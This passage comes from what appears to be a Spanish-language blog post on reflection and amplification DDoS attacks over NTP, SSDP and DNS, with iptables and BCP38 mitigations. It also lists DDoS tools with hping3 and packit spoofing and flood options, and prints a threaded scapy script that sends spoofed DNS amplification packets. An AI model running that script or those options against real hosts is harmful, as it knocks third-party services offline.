|&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 94.177.106.114 seen 2061 times. last tx was unicast v2 mode 7<br />
|&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 127.0.0.1 seen 2303 times. last tx was unicast v2 mode 6<br />
|&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 113.82.114.157 seen 2076 times. last tx was unicast v2 mode 7<br />
|&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 114.80.252.46 seen 218 times. last tx was unicast v2 mode 7<br />
|&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 61.49.57.18 seen 1187 times. last tx was unicast v2 mode 7<br />
|&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 49.67.208.168 seen 3425 times. last tx was unicast v2 mode 7<br />
|&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 183.61.233.247 seen 1127 times. last tx was unicast v2 mode 7<br />
|&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 81.97.24.75 seen 5622 times. last tx was unicast v2 mode 7<br />
|&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 173.61.103.240 seen 37578 times. last tx was unicast v2 mode 7<br />
|&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 111.78.226.130 seen 2027 times. last tx was unicast v2 mode 7<br />
|&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 60.222.246.6 seen 506 times. last tx was unicast v2 mode 7<br />
|&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 183.61.234.99 seen 1110 times. last tx was unicast v2 mode 7<br />
|&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 198.50.241.229 seen 2793 times. last tx was unicast v2 mode 7<br />
|&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 111.176.137.39 seen 1914 times. last tx was unicast v2 mode 7<br />
|&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 80.60.16.43 seen 90 times. last tx was unicast v2 mode 7<br />
|&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 176.31.115.196 seen 124 times. last tx was unicast v2 mode 7<br />
|&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 185.25.204.79 seen 3 times. last tx was unicast v2 mode 7<br />
|&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 185.62.188.231 seen 1266 times. last tx was unicast v2 mode 7</blockquote>
O con ntpdc<br />
<blockquote class="tr_bq">
ntpdc -c monlist ip_servidor_ntp</blockquote>
<br />
También podemos usar el módulo u32 de iptables para dropear los paquetes:<br />
<br />
<blockquote class="tr_bq">
iptables -I &nbsp;INPUT -p udp --dport 123 -m u32 --u32 "0x1C=0x1700032a &amp;&amp; 0x20=0x00000000" -m comment --comment "NTP amplification packets" -j DROP</blockquote>
<blockquote class="tr_bq">
iptables -I INPUT -p 17 -m multiport --ports 123 \-m u32 --u32 "0&gt;&gt;22&amp;0x3C@8&amp;0xFF=42" -j LOG --log-prefix="NTP MONLIST "</blockquote>
Drop all NTP pakets with request code 42<br />
<blockquote class="tr_bq">
-A INPUT -p udp -dport 123 -m u32 --u32 0x0&gt;&gt;0x16&amp;0x3c@0x8&amp;0xff=0x2a -j DROP&nbsp;</blockquote>
<h4>
Ejemplo Ataque Simple Service Discovery Protocol SSDP (upnp) 1900 UDP</h4>
&nbsp;SSDP (SSDP). Este protocolo es parte de la función Universal Plug and Play (UPnP) estándar del protocolo. SSDP viene habilitado en millones de dispositivos domésticos y de oficina - incluyendo routers, servidores de medios, cámaras web, televisores inteligentes e impresoras - para permitir que descubran uno al otro en una red, establecer comunicación y coordinar actividades.<br />
<br />
SSDP no está diseñado para ser un protocolo de Internet enrutable, y punto. De hecho, nunca se va a convertir en un estándar. El Proyecto de Internet elaborado por ITEF expiró en abril de 2000. Más tarde, se convirtió en parte del UPnP (Universal Plug and Play).Un descubrimiento de multidifusión y el mecanismo de búsqueda que utiliza una variante de multidifusión de HTTP a través de UDP. <br />
<br />
SSDP (SSDP) es un protocolo que se anuncia y se ve para servicios de red. En los sistemas Windows, el servicio SSDP controla la comunicación para el Universal Plug and Play (UPnP).<br />
<br />
Según <a href="https://ssdpscan.shadowserver.org/">https://ssdpscan.shadowserver.org/</a> se calcula que actualmente (2015) hay más de 14 millones de dispositivos vulnerables en todo el mundo.<br />
<br />
HD Moore de Rapid7 creado una utilidad que tanto escanear para la 
comunicación SSDP y le notificará si el sistema era vulnerable a 
exploits UPnP<br />
<br />
"UPnP SSDP M-SEARCH Information Discovery"<br />
<br />
<blockquote class="tr_bq">
msf &gt; use auxiliary/scanner/upnp/ssdp_msearch </blockquote>
<br />
<br />
En el primer paso del proceso de ataque, una solicitud SOAP (M - SEARCH) se envía a un UPnP - dispositivo activado, El paquete M - Search&nbsp; identifica los dispositivos vulnerables. El dispositivo responde a la solicitud con la ubicación HTTP de su archivo de descripción de dispositivos, un archivo XML.<br />
<br />
O buscar con nmap: <br />
<blockquote class="tr_bq">
nmap -sU -pU:1900 -Pn -n --script=upnp-info&nbsp; 74.193.198.x</blockquote>
&nbsp;Resultado ejemplo:<br />
<blockquote class="tr_bq">
Nmap scan report for 74.193.198.x<br />
Host is up.<br />
PORT&nbsp;&nbsp;&nbsp;&nbsp; STATE SERVICE<br />
1900/udp open&nbsp; upnp<br />
| upnp-info:<br />
| 74.193.198.158<br />
|&nbsp;&nbsp;&nbsp;&nbsp; Server: Linux/2.4.22-1.2115.nptl UPnP/1.0 miniupnpd/1.0<br />
|&nbsp;&nbsp;&nbsp;&nbsp; ST: upnp:rootdevice<br />
|&nbsp;&nbsp;&nbsp;&nbsp; USN: uuid:1b3a60b8-1dd2-11b2-a962-c354ab4f61f7::upnp:rootdevice<br />
|_&nbsp;&nbsp;&nbsp; Location: http://192.168.0.1:65530/rootDesc.xml</blockquote>
&nbsp;La respuesta deberá ser enviada en el siguiente formato<br />
<blockquote class="tr_bq">
<br />
<pre><code>HTTP/1.1 200 OK
CACHE-CONTROL: max-age = <i>seconds until advertisement expires</i>
DATE: <i>when response was generated</i>
EXT:
LOCATION: <i>URL for UPnP description for root device</i>
SERVER: <i>OS/version UPnP/1.1 product/version</i>
ST: <i>search target</i>
USN: <i>composite identifier for the advertisement BOOTID.UPNP.ORG: number
 increased each time device sends an initial announce or an update message</i></code></pre>
</blockquote>
<br />
Multicast:<br />
<br />
<blockquote class="tr_bq">
<pre><code>M-SEARCH * HTTP/1.1
HOST: 239.255.255.250:1900
MAN: "ssdp:discover"
MX: <i>seconds to delay response</i>
ST: <i>search target</i>
USER-AGENT: <i>OS/version UPnP/1.1 product/version</i></code></pre>
</blockquote>
<br />
Unicast:<br />
<blockquote class="tr_bq">
<pre><code>M-SEARCH * HTTP/1.1
HOST: hostname:portNumber
MAN: "ssdp:discover"
ST: <i>search target</i>
USER-AGENT: <i>OS/version UPnP/1.1 product/version</i></code></pre>
</blockquote>
<h2>
Contramedidas - Mitigación</h2>
<span id="result_box" lang="es"><span class="hps">Es casi imposible</span> <span class="hps">mitigar el</span> <span class="hps">ataque desde </span><span class="hps">el lado de</span> <span class="hps">la víctima</span>....</span><br />
<span id="result_box" lang="es"><br /><span class="hps atn">-</span><span> </span>Los paquetes del </span><span id="result_box" lang="es"><span id="result_box" lang="es"><span>DDoS (</span></span></span><span id="result_box" lang="es"><span id="result_box" lang="es"><span>Ataque de denegación de servicio distribuido)</span></span> <span class="hps">podrían venir de</span> cualquier <span class="hps">parte del mundo</span></span><br />
<br />
<span id="result_box" lang="es"><span class="hps">Podemos limitar con iptables el tráfico udp</span></span><br />
<br />
<blockquote class="tr_bq">
<span id="result_box" lang="es"><span class="hps"># Limitar el UDP flood</span></span><br />
<br />
<span id="result_box" lang="es"><span class="hps"># Crear la cadena para UDP flood</span></span><br />
<span id="result_box" lang="es"><span class="hps">iptables -N cadena-udp-flood</span></span><br />
<br />
<span id="result_box" lang="es"><span class="hps"># Saltar a la cadena cuando el UDP es detectado</span></span><br />
<span id="result_box" lang="es"><span class="hps">iptables -A INPUT -p&nbsp; udp -j cadena-udp-flood</span></span><br />
<br />
<span id="result_box" lang="es"><span class="hps"># Limitar la velocidad UDP&nbsp; a 10/segundos con limite de 20</span></span><br />
<span id="result_box" lang="es"><span class="hps">iptables -A cadena-udp-flood -m limit &#8211; -limit 10/s &#8211; -limit-burst 20 -m comment &#8211; -comment &#8220;Limite velocidad UDP&#8221; -j RETURN</span></span><br />
<br />
<span id="result_box" lang="es"><span class="hps"># Logear</span></span><br />
<span id="result_box" lang="es"><span class="hps">iptables -A cadena-udp-flood -m limit &#8211; -limit 6/h &#8211; -limit-burst 1 -j LOG &#8211; -log-prefix &#8220;Probable udp flood &#8220;</span></span><br />
<br />
<span id="result_box" lang="es"><span class="hps"># Baneados durante 5 minutos los que más floodean</span></span><br />
<span id="result_box" lang="es"><span class="hps">iptables -A cadena-udp-flood -m recent &#8211; -name blacklist_300 &#8211; -set -m comment &#8211; -comment &#8220;BlackList origen IP&#8221; -j DROP&nbsp;</span> </span></blockquote>
<h2>
Módulo limit (iptables) </h2>
<h2>
Diferencias entre limit y limit burst</h2>
Usando el módulo limit<br />
<br />
<blockquote class="tr_bq">
-m limit</blockquote>
<br />
Podemos hacer uso de limit y limit burst<br />
<br />
<blockquote class="tr_bq">
&nbsp;iptables -I FORWARD -p udp -m limit --limit 200/s --limit-burst -j DROP</blockquote>
Con --limit se especifica una media (average), no un caudal. Por ejemplo: decir 200/s (200 por segundo) puede significar que en el primer minuto se reciben 50 paquetes y
 en el <span class="IL_AD" id="IL_AD4">segundo</span> también 50 o puede significar que en el primer minuto se reciben 100 y en el segundo 50... la media sigue siendo 200/segundo.<br />
<br />
El limite puede ser<br />
<ul>
<li>/second (/s)</li>
<li>/minute (/m)</li>
<li>/hour (/h)</li>
<li>/day (/d)</li>
</ul>
<br />
--limit-burst especifica un máximo, si no se especifica un --limit-burst por defecto vale 5 y significa que se aceptaran los <span class="IL_AD" id="IL_AD6">primeros</span> 5 paquetes y luego se esperara hasta alcanzar la media para seguir aceptando.&nbsp; <br />
<span id="result_box" lang="es"><br /></span>
<br />
<h2>
Módulo Recent (iptables)</h2>
<span id="result_box" lang="es"><span class="hps">El módulo de</span> <span class="hps">IPTables</span> <span class="hps">recientes</span> <span class="hps">tiene algunas limitaciones</span>. <span class="hps">Por defecto</span>, sólo <span class="hps">hace un seguimiento de</span><span class="hps"> las 100 más recientes</span> <span class="hps">100</span> <span class="hps">IPs</span>, <span class="hps">y</span> <span class="hps">los últimos diez</span> <span class="hps">paquetes</span> <span class="hps">de</span> <span class="hps">cada una.</span> <span class="hps">Si</span> <span class="hps">tienes una gran</span> <span class="hps">cantidad de</span> <span class="hps">direcciones IP</span> <span class="hps">de origen</span> <span class="hps">de golpe</span>, e<span class="hps">stos límites</span> <span class="hps">pueden no ser suficientes</span>.</span><br />
<h2>
Soluciones - Mitigación - Contramedidas</h2>
<span id="result_box" lang="es"><span class="hps">Los servidores</span> <span class="hps">vulnerables deberían</span> <span class="hps">ser cerrados</span> o configurados correctamente:</span><br />
<div dir="ltr" style="zoom: 1;">
<ul>
<li><span id="result_box" lang="es"><span><b>DNS</b> </span></span><span id="result_box" lang="es">En Bind DNS los servidores que sean "Open resolvers" <a href="https://blog.elhacker.net/2013/12/seguridad-errores-en-bind-named-dns-y-registros-ipv6.html">deben usar Response<b> Rate Limiting </b>(RRL). usar ACL'S</a>&nbsp;y recursion no; en el fichero named.conf</span></li>
<li><span id="result_box" lang="es"><span><b>Chargen</b> (Character Generator Procotol) totalmente obsoleto, actualmente no se utiliza para nada. Diseñado en el año 1980.</span></span></li>
<li><span id="result_box" lang="es"><span><b>Echo</b> no amplifica</span></span></li>
<li><span id="result_box" lang="es"><span><b>NTP</b> (Networt Time Protocol) </span></span><span id="result_box" lang="es"><span>no responder al comando, orden "monlist" es vulnerable se pueden filtrar consultas mediante "restrict"</span></span></li>
<li><b>SNMP</b> (Simple Network Management Protocol) distinguir entre public y private además de usar ACL. Deshabilitar SNMPv1 y v2, usar v3 y proteger con contraseña.</li>
</ul>
</div>
<br />
<h2>
<span id="result_box" lang="es"><span class="hps">Evitar el Spoofing: BCP38</span></span></h2>
<br />
<span id="result_box" lang="es"><span class="hps">El Grupo de</span> <span class="hps">Trabajo de la Red</span> <span class="hps">de</span> <span class="hps">la</span> <span class="hps">Internet Engineering Task Force</span> <span class="hps">(IETF</span>) publicó <span class="hps">Best</span> <span class="hps">Current</span> <span class="hps">Practice</span> <span class="hps">documento</span> <span class="hps">38 en</span> <span class="hps">mayo de 2000 y</span> <span class="hps">Mejores Prácticas actuales</span> <span class="hps">84</span> <span class="hps">marzo 2004</span> <span class="hps">que describe como</span> <span class="hps">un proveedor de servicios</span> <span class="hps">de Internet</span> <span class="hps">puede filtrar</span> <span class="hps">el tráfico de red</span> <span class="hps">en su red para</span> <span class="hps">rechazar</span> <span class="hps">los paquetes</span> <span class="hps">con</span> <span class="hps">direcciones de origen</span> <span class="hps">no</span> <span class="hps">puede llegar</span> <span class="hps">a través del recorrido</span> <span class="hps">del paquete</span> <span class="hps">actual</span></span><br />
<span id="result_box" lang="es"></span><br />
<span id="result_box" lang="es"><br /><span class="hps">Los paquetes</span> <span class="hps">falsos</span> <span class="hps">deberían prohibirse</span> <span class="hps">en el</span> origen (<b><a href="http://tools.ietf.org/html/bcp38" rel="nofollow" target="_blank">BCP38</a></b>) Network <b>Ingress Filtering</b>: Defeating Denial of Service Attacks que emplea "IP Source Address Spoofing"</span><br />
<span lang="es"><br /></span>
Implementar (para evitar IP Spoofing)<br />
<br />
<br />
<ul>
<li>BCP38 (RFC2827)</li>
<li>BCP84 (RFC3704)</li>
</ul>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBH00DttUwt3Ksgjy84whpfQBnSuSrbEr7ISPZbm6X8TDEvJPyQznmDrZWBzroPeruoWgpCgnn6HNaWogPUPEn4zF5hijcmvBpqivBryI7dk_0SNRl8qSuOGgJ9jlnUC7fLDOScKllwcE/s1600/BCP38_DHCP.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBH00DttUwt3Ksgjy84whpfQBnSuSrbEr7ISPZbm6X8TDEvJPyQznmDrZWBzroPeruoWgpCgnn6HNaWogPUPEn4zF5hijcmvBpqivBryI7dk_0SNRl8qSuOGgJ9jlnUC7fLDOScKllwcE/s1600/BCP38_DHCP.png" /></a></div>
<div>
<br /></div>
<blockquote class="tr_bq">
&#191;Qué es BCP38?<br />
<br />
El documento BCP38 corresponde al estándar <b>RFC2827: Filtrado 
de redes en ingreso: derrotando los ataques de denegación de servicio 
que utilizan direcciones IP de origen falsificadas</b> (<i>Network Ingress Filtering: Defeating <a href="http://www.bcp38.info/index.php/Denial_of_Service_Attacks" rel="nofollow" target="_blank" title="Denial of Service Attacks">Denial of Service Attacks</a> which employ <a href="http://www.bcp38.info/index.php/IP_Source_Address_Spoofing" rel="nofollow" target="_blank" title="IP Source Address Spoofing">IP Source Address Spoofing</a></i>,
 en el inglés original). Es decir, es un documento que explica estos 
ataques, y recomienda a los operadores de redes las mejores forma de 
evitarlos.<br />
<br />
Los ataques de Denegación de Servicio (DoS), y sus primos aún 
peores de Denegación de Servicio Distribuido (DDoS), siempre han sido 
difíciles de manejar. Y si a eso le sumamos que los paquetes que 
componen el ataque podrían tener su origen falsificado, no solo se hace 
más dificil detener el ataque, sino también se hace imposible deternimar
 desde dónde viene.<br />
<br />
La solución a este problema, descrito en el <a class="external text" href="http://tools.ietf.org/html/rfc2827.html" rel="nofollow" target="_blank">RFC2827</a>
 escrito hace 13 años atrás por Paul Ferguson y Daniel Senie, es 
bloquear los paquetes IP en el momento de entrar a Internet si es que 
tienen direcciones IP falsificadas  -- es decir, direcciones IP que no 
fueron asignadas al dispositivo que los está enviando. Existe un pequeño
 número de casos en los que esos paquetes <i>not</i> son fraudulentos, 
pero ese porcentaje es tan bajo que se pueden manejar como excepciones 
mantenidas a mano, incluso en ambientes donde tales paquetes serían 
bloqueados en su origen -- el título 'Filtrado en ingreso' mencionado en
 el RFC.&nbsp;</blockquote>
<span id="result_box" lang="es"><span class="hps"></span></span><br />
<span id="result_box" lang="es"><span class="hps">La idea es</span> <span class="hps">simple.</span> <span class="hps">Dropear (drop, descartar) los paquetes</span> <span class="hps">que entran la red (border router) </span><span class="hps">cuya dirección de origen</span> <span class="hps">no</span> <span class="hps">es la misma que</span> <span class="hps">la dirección de red</span> <span class="hps">asignada</span> <span class="hps">de la red de</span> <span class="hps">origen</span></span><br />
<br />
<span id="result_box" lang="es"><span class="hps">Implementar filtros&nbsp;<b>ingress/egress filter</b> en el border router del ISP:</span></span><br />
<br />
<div class="almost_half_cell" id="gt-res-content">
<div dir="ltr" style="zoom: 1;">
<span id="result_box" lang="es"><span class="hps">Para verificar si en su</span> <span class="hps">red se ha</span> <span class="hps">implementado</span> <span class="hps">el filtrado de entrada</span>, <span class="hps">puedes descarga</span> <span class="hps">las</span> <span class="hps">herramientas de código abierto</span> <span class="hps">del</span> <u><b><span class="hps">proyecto</span> <span class="hps">Spoofer</span></b></u>:</span></div>
<div dir="ltr" style="zoom: 1;">
<span id="result_box" lang="es"></span></div>
<div dir="ltr" style="zoom: 1;">
<span id="result_box" lang="es"><span class="hps atn"></span><span></span></span></div>
</div>
<br />
<ul>
<li><a href="http://spoofer.cmand.org/index.php" rel="nofollow" target="_blank">https://www.caida.org/projects/spoofer/</a></li>
</ul>
<br />
Ejemplos:<br />
<br />
Mitigated by Sevi<br />
<br />
<ul>
<li>DoS UDP Misuse </li>
<li>DoS IP Private Misuse</li>
<li>
            DoS TCP SYN Misuse</li>
<li>
            DoS TCP RST Misuse </li>
<li>
            DoS Fragmentation Misuse&nbsp;</li>
</ul>
Reporte PPS (Packets per second, paquetes por segundo) y BPS (Bits per second) <br />
<ul>
</ul>
<ul>
</ul>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinsswmjoI4iDfm1j2I47BUO0-lr9silRlLqLTzP2c8QqKdRHbNAYPG8vwDeEWNkW63hvxLyHnTbqbESluIWYO5fVMAWczDiZrsyIp_Ykki8jEFlwGCzMRxXPlBV9aOpSAItAIfKMsXs64/s1600/mitigated_by_sevi.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinsswmjoI4iDfm1j2I47BUO0-lr9silRlLqLTzP2c8QqKdRHbNAYPG8vwDeEWNkW63hvxLyHnTbqbESluIWYO5fVMAWczDiZrsyIp_Ykki8jEFlwGCzMRxXPlBV9aOpSAItAIfKMsXs64/s1600/mitigated_by_sevi.png" width="640" /></a></div>
<h2>
Herramientas - Tools - DrDoS</h2>
<ul>
<li><b>Scripts Python&nbsp;</b>(usando librería&nbsp;<b>scapy</b>) (DrDoS)</li></ul><div><b>Scapy&nbsp;</b>es una<b>&nbsp;</b>biblioteca de manipulación de paquetes para elaborar paquetes. La biblioteca Scapy permite crear protocolos de paquetes fácilmente y simplifica el&nbsp;<b>IP spoofing</b>.<br /><br /><blockquote class="tr_bq">from scapy.all import *<br />&nbsp;&nbsp;&nbsp; packet = IP(dst=ssdpserver,src=target)/UDP(sport=1900,dport=1900)/Raw(load=data)</blockquote>Dónde DATA es el payload<br /><br />Ejemplos códigos:<br /><br /><blockquote class="tr_bq">#!/usr/bin/env python2<br />import threading<br />from scapy.all import *<br />def attack(target, port, server, domain):<br />&nbsp;# send a spoofed packet<br />&nbsp;pkt = IP(src=ip_addr, dst=server) / UDP(sport=RandShort(),dport=53,<br />len=45) / DNS(id=RandShort(), rd=1, qd=DNSQR(qname=domain, qtype="ALL",<br />qclass="IN"), ar=DNSRROPT(rclass=65527, rdlen=0), )<br />&nbsp;send(pkt)<br />def main(target, port, amp_file, domain, threads=10):<br />&nbsp;with open(amp_file) as f: # read amplifiers file<br />&nbsp;servers = f.read().splitlines()<br />&nbsp;servers_len = len(servers)<br />&nbsp;port, threads = int(port), int(threads)<br />&nbsp;iterator = 0<br />&nbsp;while True:<br />&nbsp;try:<br />&nbsp;while threading.activeCount() &lt;= threads:<br />&nbsp;server = servers[iterator]<br />&nbsp;t = threading.Thread(target=attack, args=(target, port,<br />server, ))<br />&nbsp;t.start()<br />&nbsp;iterator = (iterator + 1 if iterator &lt; servers_len-1<br />else 0)<br />&nbsp;except (KeyboardInterrupt, SystemExit):<br />&nbsp;raise<br />if __name__ == '__main__':<br />&nbsp;from sys import argv<br />&nbsp;args = argv[1:]<br />&nbsp;if len(args) &lt; 3:<br />&nbsp;print 'Usage: {0} target port list [threads]'.format(argv[0])<br />&nbsp;else:<br />&nbsp;main(*args)</blockquote><div><blockquote class="tr_bq"># python dns.py<br />Usage: dns.py [list] [domain] [ip]</blockquote></div></div><div><h2>Herramientas - Tools - DDoS</h2></div><ul>
<li><b>hping3</b> </li>
<li><b>packit</b></li>
<li><b><a href="https://github.com/libnet/nemesis" rel="nofollow" target="_blank">nemesis</a></b></li>
<li><b><a href="https://github.com/daniel0x00/r2dr2-udp-drdos-tool" rel="nofollow">r2dr2-udp-drdos-tool</a></b></li>
<li><a href="https://github.com/Phenomite/AMP-Research" rel="nofollow" target="_blank"><b>AMP-Research</b> (UDP/TCP amplification vectors, payloads and mitigations)</a></li>
<li>LOIC (Low orbit Ion Canon) (udp flood directo), no hay spoofing, por lo tanto no amplifica)&nbsp;</li>
<li>HOIC (High Orbit Ion Cannon) </li>
<li>HTTP Unbearable Load King (HULK) .&nbsp;<a href="https://sourceforge.net/projects/torshammer/" rel="nofollow">Tor's Hammer</a></li>
<li>Low and Slow Attacks: SLOWLORIS (SlowSloris, SlowPost, nkiller2, recoil)</li>
<li>ApacheKiller,&nbsp;RefRef.&nbsp;Rudy (R-U-Dead-Yet),&nbsp;thc-ssl-dos</li>
<li>http2 (hpack)</li><li><a href="https://github.com/epsylon/ufonet" rel="nofollow" target="_blank">ufonet</a></li>
</ul>
<br />
<br />
<b><a href="https://sourceforge.net/projects/loic/" rel="nofollow">Low Orbit Ion Cannon</a></b> (abreviado LOIC) es una aplicación diseñada 
para realizar un ataque de denegación de servicio durante el proyecto 
Chanology, desarrollada por Praetox, usando el lenguaje de programación 
C# (Existe también un fork en C++ y Qt llamado LOIQ). La aplicación 
realiza un ataque de denegación de servicio del objetivo enviando una 
gran cantidad de paquetes TCP, paquetes UDP o peticiones HTTP
 con objeto de determinar cuál es la cantidad de peticiones por segundo 
que puede resolver la red objetivo antes de dejar de funcionar. <br />
<br />
<br />
<b><a href="https://sourceforge.net/projects/highorbitioncannon/" rel="nofollow">High Orbit Ion Cannon</a></b> , es la herramienta que sustituyo a L.O.I.C por la diferencia en su efectividad de dejar fuera de servicio un sitio web.<br />
<b><br /></b>
Características:<br />
<br />
<ul>
<li>Posee una alta velocidad en las tareas de multi-thread HTTP Flood (inundación HTTP).&nbsp;</li>
<li>Capaz de saturar simultáneamente más de 256 websites.&nbsp;</li>
<li>Construido sobre sistema de scripts para permitir el despliegue de 
'boosters'(refuerzos): secuencias de comandos diseñadas para frustrar 
contramedidas y aumentar la potencia de salida del DoS.</li>
<li>Selección de Boost previamente creados (Targets ya predeterminados).</li>
<li>Posibilidad de regular la cantidad de threads para el ataque (piensa en cada thread como en un cañón).</li>
<li>Posibilidad de regular la cantidad de threads para el ataque (piensa en cada thread como en un cañón).</li>
<li>Desarrollado en lenguaje REAL BASIC.</li>
<li>No requiere de instalación, y sólo utiliza un ejecutable.</li>
</ul>
<br />
<br />
<ul>
</ul>
Herramientas que permiten falsificar (spoof) la dirección ip real del atacante mediante la propia naturaleza del protocolo UDP.<br />
<br /><h2 style="text-align: left;">Hping3 permite manipular paquetes TCP/IP</h2>
<br />
<b><a href="http://www.hping.org/" rel="nofollow" target="_blank">HPing</a></b> (hping3) es una herramienta en linea de comandos que nos permite crear y analizar paquetes <b>TCP/IP</b>,
 y como tal tiene un muchas utilidades: hacer testing de firewalls, 
escaneo de puertos, redes y como no&#8230; también tiene la capacidad 
de&nbsp;provocar un<b> SYN Flood Attack&nbsp;</b>(DDoS).</div><div class="almost_half_cell" id="gt-res-content"><br /></div><div class="almost_half_cell" id="gt-res-content">Hping3 es una aplicación de terminal para Linux que nos va a permitir 
analizar y ensamblar fácilmente paquetes TCP/IP. A diferencia de un Ping
 convencional que se utiliza para enviar paquetes ICMP, esta aplicación 
permite el envío de paquetes TCP, UDP y RAW-IP<br />
<br />
hping3 [opciones] host</div><div class="almost_half_cell" id="gt-res-content"><br /></div><div class="almost_half_cell" id="gt-res-content"><ul>
<li>v &#8211;version muestra la versión actual de hping3</li>
<li>-c &#8211;count contador de paquetes</li>
<li>-i &#8211;interval tiempo de espera (uX para X microsegundos, por ejemplo -i u1000)
<ul>
<li>&#8211;fast alias para -i u10000 (10 paquetes por segundo)</li>
<li>&#8211;faster alias para -i u1000 (100 paquetes por segundo)</li>
<li>&#8211;flood envía paquetes lo más rápido posible, no muestra las respuestas.</li>
</ul>
</li>
<li>-n &#8211;numeric salida con números</li>
<li>-q &#8211;quiet comando silencioso sin que lo muestre por pantalla</li>
<li>-I &#8211;interface nombre de la interfaz, si no se pone nada, por defecto es la interfaz de la puerta de encima predeterminada.</li>
<li>-V &#8211;verbose modo verbose para depuración</li>
<li>-D &#8211;debug información de debugging</li>
<li>-z &#8211;bind enlaza ctrl+z a ttl (por defecto al puerto de destino)</li>
<li>-Z &#8211;unbind desenlaza ctrl+z</li>
<li>&#8211;beep beep por cada paquete recibido que coincida</li></ul>
<br />
Opciones básicas<br />
<br />
<ul>
<li>-c número paquetes</li>
<li>-i intervalo espera (uX para esperar X microsegundos, eg. -i u1000)</li>
<li>--fast alias -i u10000 (10 paquetes/segundo)</li>
<li>--faster alias -i u1000 (100 paquetes/segundo)&nbsp;</li>
<li>--flood envío de paquetes sin espera (lo más rápido posible)</li>
</ul>
Modo funcionamiento (si no se especifica, default mode TCP)</div><div class="almost_half_cell" id="gt-res-content"><br /></div><div class="almost_half_cell" id="gt-res-content">Modo por defecto es TCP<ul>
<li>-0 --rawip RAW IP mode</li>
<li>-1 --icmp ICMP mode</li>
<li>-2 --udp UDP mode</li>
<li>-8 --scan SCAN mode</li>
<li>-9 --listen listen mode</li>
<li>-a --spoof spoof dirección origen</li>
<li>--rand-source especificar dirección de origen aleatoria</li>
</ul>
UDP/TCP<br />
<ul>
<li>-s --baseport puerto de origen</li>
<li>-p --destport puerto destino</li>
<li>-S --syn flag SYN</li>
<li>-R --rst flag RST </li>
</ul><div><h3>IP:</h3>
<ul>
<li>-a &#8211;spoof spoofea la dirección IP de origen
<ul>
<li>&#8211;rand-dest dirección IP de destino aleatorio.</li>
<li>&#8211;rand-source dirección IP de origen aleatorio.</li>
</ul>
</li>
<li>-t &#8211;ttl ttl (por defecto 64)</li>
<li>-N &#8211;id id (por defecto aleatorio)</li>
<li>-W &#8211;winid usa el orden de bytes win*id</li>
<li>-r &#8211;rel relativiza el campo de identificación (para estimar el tráfico del host)</li>
<li>-f &#8211;frag fragmenta paquetes en más de un fragmento, puede atravesar ACL débiles</li>
<li>-x &#8211;morefrag fragmenta más</li>
<li>-y &#8211;dontfrag no fragmenta paquetes.</li>
<li>-g &#8211;fragoff establece el offset del fragmento</li>
<li>-m &#8211;mtu establece un MTU virtual, implica que el fragmento del paquete sea mayor que el MTU.</li>
<li>-o &#8211;tos tipo de servicio (por defecto 0x00), intenta hacer &#8211;tos help</li>
<li>-G &#8211;rroute incluye la opción RECORD_ROUTE y muestra el buffer de la ruta
<ul>
<li>&#8211;lsrr enrutamiento de origen suelto y registro de ruta</li>
<li>&#8211;ssrr enrutamiento de origen estricto y registro de ruta</li>
</ul>
</li>
<li>-H &#8211;ipproto establece el protocolo IP, solamente para modo RAW IP.</li>
</ul>
<h3>ICMP:</h3>
<ul>
<li>-C &#8211;icmptype tipo de ICMP (por defecto es ICMP Echo request)</li>
<li>-K &#8211;icmpcode código ICMP (por defecto es 0)
<ul>
<li>&#8211;force-icmp envía todos los tipos de ICMP (por defecto solo envía los tipos soportados)</li>
<li>&#8211;icmp-gw establece dirección de puerta de enlace predeterminada para ICMP redirect (por defecto 0.0.0.0)</li>
<li>&#8211;icmp-ts alias para &#8211;icmp &#8211;icmptype 13 (ICMP timestamp)</li>
<li>&#8211;icmp-addr alias para &#8211;icmp &#8211;icmptype 17 (ICMP dirección de máscara de subred)</li>
<li>&#8211;icmp-help muestra la ayuda para otras opciones icmp.</li>
</ul>
</li></ul></div><h2 style="text-align: left;">Packit</h2>
<br />
Packit (apt-get install packit) es una herramienta para la captura e inyección de paquetes que permite personalización paquetes: TCP, UDP, ICMP, IP, ARP, RARP, Ethernet header<br />
<br />
packit [-t protocolo] opciones<br />
<br />
Opciones básicas de inyección de paquetes<br />
<br />
<ul>
<li>-t protocolo TCP (defecto), UDP, ICMP, ARP</li>
<li>-c número Número de paquetes a inyectar (0: continuo)</li>
<li>-w número Intervalo (en seg.) entre cada conjunto de paquetes (def. 1)</li>
<li>-b número Número paquetes a inyectar en cada intervalo (0: máximo)</li>
<li>-s dirección IP origen (spoofing)</li>
<li>-sR Establece dirección IP origen aleatoria</li>
<li>-d dirección IP destino</li>
<li>-dR dirección Establece una dirección destino aleatoria</li>
<li>-S puerto Indica puerto origen en TCP y/o UDP</li>
